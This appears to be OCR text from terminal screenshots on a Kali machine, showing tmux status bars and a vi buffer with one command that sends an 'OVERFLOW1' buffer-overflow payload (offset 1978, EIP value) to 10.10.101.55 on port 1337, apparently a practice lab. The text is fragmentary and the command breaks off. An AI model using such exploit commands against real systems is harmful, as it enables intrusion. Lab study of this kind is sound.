 ❐ 0 ↑ 2h 5m 1 ssh 2 zsh ↗ ↑ 79% | 23:23 | 27 Jun kali 192.168.0.108
❐ Goffer ↑ 34m 1 zsh 2 vi ↗ ↑ 79% | 13:53 | 27 Jun kali kali
1 goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip af115062 --esp
2
INSERT zshmGcy41 | + unix | utf
-- INSERT --